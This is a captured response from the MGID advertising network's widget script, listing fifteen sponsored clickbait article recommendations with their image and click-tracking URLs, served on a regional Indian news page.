request_url: https://servicer.mgid.com/1804708/1?nocmp=1&sessionId=69711b60-166b9&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1769020257252493784059&pvid=2f4d7b03-a013-44b2-bbb5-f528d999bcdc&implVersion=17&lct=1763554800&mp4=1&ap=1&consentStrLen=0&wlid=3a4466ca-9c01-4984-9425-19a00266895b&uniqId=0c527&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2017-08-03T11%3A18%3A05%2B00%3A00&tfre=6047&w=680&h=5239&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=680x497;337x403&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fraibaaruttarakhand.com%2Futtarakhand-army-men-killed-in-terror-attack%2F&ref=&lu=https%3A%2F%2Fraibaaruttarakhand.com%2Futtarakhand-army-men-killed-in-terror-attack%2F
body_size: 3898
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1804708_0c527",[
["Herbeauty","22738722","1","Discover The Real Reason Men Can’t Resist Curvy Women","","0","","","","J8_AkUhyvMszE2elcj3vZtwNHTJjSb7lf0Db6IjOQG_ZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBaLOs_MFBDRnQoP9KgYSzhs",{"i":"https://s-img.mgid.com/g/22738722/480x320/-/[base64].webp?v=1769020257-sT71ISF6RpJc0JkNBl4bGPHC-V0RE97-zOPeGb-NSMo","l":"https://clck.mgid.com/ghits/22738722/i/58134608/0/pp/1/1?h=J8_AkUhyvMszE2elcj3vZtwNHTJjSb7lf0Db6IjOQG_ZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBaLOs_MFBDRnQoP9KgYSzhs&rid=53dec55f-f6f7-11f0-ad1a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0lVxrCqLLua&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4uHadI5ELMuGPDUOK5CNsfByPan2-CBsp_nU6FKJXvPQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"53def05b-f6f7-11f0-ad1a-d404e6f98490","crid":"22738722"}],
["Brainberries","3805599","1","Albino Animals: A Rare Kind Of Ultimate Beauty","","0","","","","J8_AkUhyvMszE2elcj3vZs3PiiYkLYysUu2Xhp1WVPFM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbqzZwCqK63tLcrVpJ5y6JJ",{"i":"https://s-img.mgid.com/g/3805599/480x320/2x0x595x396/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjIvMTAxOTI0LzBmNjE3MzQxMmZiMDJiOTMzMDdlYTVmMWJhMGMyZTExLnBuZw.webp?v=1769020257-MrVs7oVk5_bsVyWxVU1rRkNJGq6fzCE_QFu4d5JcG6c","l":"https://clck.mgid.com/ghits/3805599/i/58134608/0/pp/2/1?h=J8_AkUhyvMszE2elcj3vZs3PiiYkLYysUu2Xhp1WVPFM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbqzZwCqK63tLcrVpJ5y6JJ&rid=53dec55f-f6f7-11f0-ad1a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0lVxrCqLLua&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4uHadI5ELMuGPDUOK5CNsfByPan2-CBsp_nU6FKJXvPQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"53def062-f6f7-11f0-ad1a-d404e6f98490","crid":"3805599"}],
["Brainberries","13780702","1","What Is The Ninja Covid Variant? This Is A Game Changer","","0","","","","J8_AkUhyvMszE2elcj3vZlwuH1QMwg3LJ9PZAzbtHQzuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbHYTqkcSs66z5jfFurHOKo",{"i":"https://s-img.mgid.com/g/13780702/480x320/-/[base64].webp?v=1769020257-Mekl6MeOK78f-aRxxjycP9wPeWRhycnZEBVjo28n380","l":"https://clck.mgid.com/ghits/13780702/i/58134608/0/pp/3/1?h=J8_AkUhyvMszE2elcj3vZlwuH1QMwg3LJ9PZAzbtHQzuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbHYTqkcSs66z5jfFurHOKo&rid=53dec55f-f6f7-11f0-ad1a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0lVxrCqLLua&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4uHadI5ELMuGPDUOK5CNsfByPan2-CBsp_nU6FKJXvPQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"53def063-f6f7-11f0-ad1a-d404e6f98490","crid":"13780702"}],
["Brainberries","13785880","1","Will You Survive? 10 Things To Keep In Your Emergency Kit","","0","","","","J8_AkUhyvMszE2elcj3vZogM1AowQyznEgbiv7QezeGRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZBKaPVlVkk0Cw-TalYzeZC",{"i":"https://s-img.mgid.com/g/13785880/480x320/-/[base64].webp?v=1769020257-BigR8dsbOOqs739Jiia1V_uVetRiypYu74wKY4Pgh78","l":"https://clck.mgid.com/ghits/13785880/i/58134608/0/pp/4/1?h=J8_AkUhyvMszE2elcj3vZogM1AowQyznEgbiv7QezeGRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZBKaPVlVkk0Cw-TalYzeZC&rid=53dec55f-f6f7-11f0-ad1a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0lVxrCqLLua&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4uHadI5ELMuGPDUOK5CNsfByPan2-CBsp_nU6FKJXvPQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"53def066-f6f7-11f0-ad1a-d404e6f98490","crid":"13785880"}],
["Brainberries","20209330","1","7 Most Beautiful Royal Palaces In The World","","0","","","","J8_AkUhyvMszE2elcj3vZugLlTrVttouZTCdQftxQfyTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZ5--xmSHrgO9d68oi29lbM",{"i":"https://s-img.mgid.com/g/20209330/480x320/3x0x1022x681/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDcvMTAxOTI0Lzk2N2RjMWY4ODMxN2Q1NDI3NWVkNDdmNGI0ZDhiOWEwLmpwZWc.webp?v=1769020257-7UUZadPthpOIJywccQoERDBntBkeiMRY5wOHV7k243g","l":"https://clck.mgid.com/ghits/20209330/i/58134608/0/pp/5/1?h=J8_AkUhyvMszE2elcj3vZugLlTrVttouZTCdQftxQfyTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZ5--xmSHrgO9d68oi29lbM&rid=53dec55f-f6f7-11f0-ad1a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0lVxrCqLLua&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4uHadI5ELMuGPDUOK5CNsfByPan2-CBsp_nU6FKJXvPQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"53def069-f6f7-11f0-ad1a-d404e6f98490","crid":"20209330"}],
["Brainberries","8603793","1","Macaulay Culkin's Own Version Of The New ‘Home Alone’","","0","","","","J8_AkUhyvMszE2elcj3vZrbh-uYM5veh5echNtQ7JLAZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbSKcotTUREQnt0hepG4-pQ",{"i":"https://s-img.mgid.com/g/8603793/480x320/0x15x595x396/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzZlNDMxZTYzNWIxMDNmOTAzNTFiZjQzN2M1N2EzZDk1LmpwZWc.webp?v=1769020257-qyvTsQwtHHc1Sm7si5OBO28PCcxXeeynyPsz_sqv74c","l":"https://clck.mgid.com/ghits/8603793/i/58134608/0/pp/6/1?h=J8_AkUhyvMszE2elcj3vZrbh-uYM5veh5echNtQ7JLAZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbSKcotTUREQnt0hepG4-pQ&rid=53dec55f-f6f7-11f0-ad1a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0lVxrCqLLua&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4uHadI5ELMuGPDUOK5CNsfByPan2-CBsp_nU6FKJXvPQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"53def06b-f6f7-11f0-ad1a-d404e6f98490","crid":"8603793"}],
["Brainberries","14649886","1","8 Crazy Gifts That Celebrities Have Given Their Better Halfs","","0","","","","J8_AkUhyvMszE2elcj3vZlMxOnQJJULI04P0G6zqrp53hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbKldeyvIrJO9FP4ckYJ7F_",{"i":"https://s-img.mgid.com/g/14649886/480x320/-/[base64].webp?v=1769020257-VNXvl_WvMcbg_-ZY--9TF6Eunwwkztf4aKth-P7BgSk","l":"https://clck.mgid.com/ghits/14649886/i/58134608/0/pp/7/1?h=J8_AkUhyvMszE2elcj3vZlMxOnQJJULI04P0G6zqrp53hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbKldeyvIrJO9FP4ckYJ7F_&rid=53dec55f-f6f7-11f0-ad1a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0lVxrCqLLua&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4uHadI5ELMuGPDUOK5CNsfByPan2-CBsp_nU6FKJXvPQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"53def06d-f6f7-11f0-ad1a-d404e6f98490","crid":"14649886"}],
["Brainberries","16261816","1","Where Is The Cast Of 'Holes' Now?","","0","","","","J8_AkUhyvMszE2elcj3vZrxO0-qGPOBY9CBbz2lLD2rxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbAHLC4y9Y1pw8lOdx6wBjZ",{"i":"https://s-img.mgid.com/g/16261816/480x320/-/[base64].webp?v=1769020257-3IjPyTBJLzT5Ze-onkvkILFv7N9abmvGv_MppEJtI_Q","l":"https://clck.mgid.com/ghits/16261816/i/58134608/0/pp/8/1?h=J8_AkUhyvMszE2elcj3vZrxO0-qGPOBY9CBbz2lLD2rxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbAHLC4y9Y1pw8lOdx6wBjZ&rid=53dec55f-f6f7-11f0-ad1a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0lVxrCqLLua&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4uHadI5ELMuGPDUOK5CNsfByPan2-CBsp_nU6FKJXvPQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"53def070-f6f7-11f0-ad1a-d404e6f98490","crid":"16261816"}],
["Brainberries","16005915","1","She Spends Millions To Transform Herself Into A Barbie Doll!","","0","","","","J8_AkUhyvMszE2elcj3vZnNenER1XUpkv1zY3g4lwUVd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZYDS8CVv_BNFOTQTcMtmOf",{"i":"https://s-img.mgid.com/g/16005915/480x320/-/[base64].webp?v=1769020257-15kLTHibXo4lbfBYJTM5BqGgPZyeNAt5UmrVtAcuuj0","l":"https://clck.mgid.com/ghits/16005915/i/58134608/0/pp/9/1?h=J8_AkUhyvMszE2elcj3vZnNenER1XUpkv1zY3g4lwUVd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZYDS8CVv_BNFOTQTcMtmOf&rid=53dec55f-f6f7-11f0-ad1a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0lVxrCqLLua&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4uHadI5ELMuGPDUOK5CNsfByPan2-CBsp_nU6FKJXvPQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"53def074-f6f7-11f0-ad1a-d404e6f98490","crid":"16005915"}],
["Brainberries","16268296","1","From Baddies To Sweethearts: 9 Actresses That Can Do It All!","","0","","","","J8_AkUhyvMszE2elcj3vZof2VkVjI8Bc6M7bdccd1xoCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZKzbngIZl0peUF-4CSytE1",{"i":"https://s-img.mgid.com/g/16268296/480x320/-/[base64].webp?v=1769020257-Z2P9n5-6OcdlYF44sHlfNd5AYBY4jH-ofwg0NvWU6NA","l":"https://clck.mgid.com/ghits/16268296/i/58134608/0/pp/10/1?h=J8_AkUhyvMszE2elcj3vZof2VkVjI8Bc6M7bdccd1xoCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZKzbngIZl0peUF-4CSytE1&rid=53dec55f-f6f7-11f0-ad1a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0lVxrCqLLua&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4uHadI5ELMuGPDUOK5CNsfByPan2-CBsp_nU6FKJXvPQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"53def077-f6f7-11f0-ad1a-d404e6f98490","crid":"16268296"}],
["Herbeauty","8164909","1","6 Strong Female TV Characters Who Deserve To Have A Spinoff","","0","","","","J8_AkUhyvMszE2elcj3vZjwqrTExbyIdOFFFgs0NwEyKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBaZPWjl4ME_CGI7hm2e28mr",{"i":"https://s-img.mgid.com/g/8164909/480x320/16x0x492x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDQvMTAxOTI0L2QyODY2NTUxNTI3OGY0ZjM0ZmM4NjhiZWY2MDc5NzYxLmpwZWc.webp?v=1769020257-L2pGeFfqf2-afeHyco1xyCl5maeqfNOOS2PNBuhadPo","l":"https://clck.mgid.com/ghits/8164909/i/58134608/0/pp/11/1?h=J8_AkUhyvMszE2elcj3vZjwqrTExbyIdOFFFgs0NwEyKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBaZPWjl4ME_CGI7hm2e28mr&rid=53dec55f-f6f7-11f0-ad1a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0lVxrCqLLua&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4uHadI5ELMuGPDUOK5CNsfByPan2-CBsp_nU6FKJXvPQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"53def07a-f6f7-11f0-ad1a-d404e6f98490","crid":"8164909"}],
["Herbeauty","16261737","1","What Women Do When They're Truly In Love – You Might Be Surprised","","0","","","","J8_AkUhyvMszE2elcj3vZrSfG4zbeTmu-wXs1vXo5_eFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBaxqtHKp4R7gjYjZBC5lffJ",{"i":"https://s-img.mgid.com/g/16261737/480x320/-/[base64].webp?v=1769020257-tgbIWw6pWux43cq5Po-xSdfc5ESt4BT9bqduxgRGUQ8","l":"https://clck.mgid.com/ghits/16261737/i/58134608/0/pp/12/1?h=J8_AkUhyvMszE2elcj3vZrSfG4zbeTmu-wXs1vXo5_eFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBaxqtHKp4R7gjYjZBC5lffJ&rid=53dec55f-f6f7-11f0-ad1a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0lVxrCqLLua&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4uHadI5ELMuGPDUOK5CNsfByPan2-CBsp_nU6FKJXvPQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"53def07e-f6f7-11f0-ad1a-d404e6f98490","crid":"16261737"}],
["Brainberries","14723665","1","They're Unbearable! 9 Movie Characters You Probably Remember","","0","","","","J8_AkUhyvMszE2elcj3vZoToI2J3tsnKpeTUGp5vJWJJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBb8ug0bP71VH-KD1i6Je9Hm",{"i":"https://s-img.mgid.com/g/14723665/480x320/-/[base64].webp?v=1769020257-dvLgOkrl9p-sdvI8P0nZizuDxYUWsteV9JH8i4W_Tcw","l":"https://clck.mgid.com/ghits/14723665/i/58134608/0/pp/13/1?h=J8_AkUhyvMszE2elcj3vZoToI2J3tsnKpeTUGp5vJWJJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBb8ug0bP71VH-KD1i6Je9Hm&rid=53dec55f-f6f7-11f0-ad1a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0lVxrCqLLua&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4uHadI5ELMuGPDUOK5CNsfByPan2-CBsp_nU6FKJXvPQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"53def081-f6f7-11f0-ad1a-d404e6f98490","crid":"14723665"}],
["Brainberries","16005918","1","Mystery Solved: Here's Why These 9 Actors Left Their TV Shows","","0","","","","J8_AkUhyvMszE2elcj3vZk0XkyTwqljVgJ30vhnpUAfkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbWtrFfeycbyUWXsAFQ-eeb",{"i":"https://s-img.mgid.com/g/16005918/480x320/-/[base64].webp?v=1769020257-ysseFuxmcpGKrUnSclY43NKSzzRgW4v3NOtpDJ4wiaA","l":"https://clck.mgid.com/ghits/16005918/i/58134608/0/pp/14/1?h=J8_AkUhyvMszE2elcj3vZk0XkyTwqljVgJ30vhnpUAfkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbWtrFfeycbyUWXsAFQ-eeb&rid=53dec55f-f6f7-11f0-ad1a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0lVxrCqLLua&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4uHadI5ELMuGPDUOK5CNsfByPan2-CBsp_nU6FKJXvPQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"53def082-f6f7-11f0-ad1a-d404e6f98490","crid":"16005918"}],
["Herbeauty","24845241","1","This Is Why Curvy Women Give The Most Comforting Hugs","","0","","","","J8_AkUhyvMszE2elcj3vZvX5PRf_T3FIZ0ZGR3_X97PYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbGPRTF-L4LuSryfqMQV4Wp",{"i":"https://s-img.mgid.com/g/24845241/480x320/-/[base64].webp?v=1769020257-s-jVXUTcENZaRO9HEb2Wl4Bq52D4BC7yZACTTenDYc8","l":"https://clck.mgid.com/ghits/24845241/i/58134608/0/pp/15/1?h=J8_AkUhyvMszE2elcj3vZvX5PRf_T3FIZ0ZGR3_X97PYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbGPRTF-L4LuSryfqMQV4Wp&rid=53dec55f-f6f7-11f0-ad1a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0lVxrCqLLua&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4uHadI5ELMuGPDUOK5CNsfByPan2-CBsp_nU6FKJXvPQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"53def085-f6f7-11f0-ad1a-d404e6f98490","crid":"24845241"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4uHadI5ELMuGPDUOK5CNsfByPan2-CBsp_nU6FKJXvPQ**","ats":0,"rid":"53dec55f-f6f7-11f0-ad1a-d404e6f98490","pvid":"2f4d7b03-a013-44b2-bbb5-f528d999bcdc","iv":17,"brid":32,"muidn":"q0lVxrCqLLua","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":22954}]);
_mgqp();
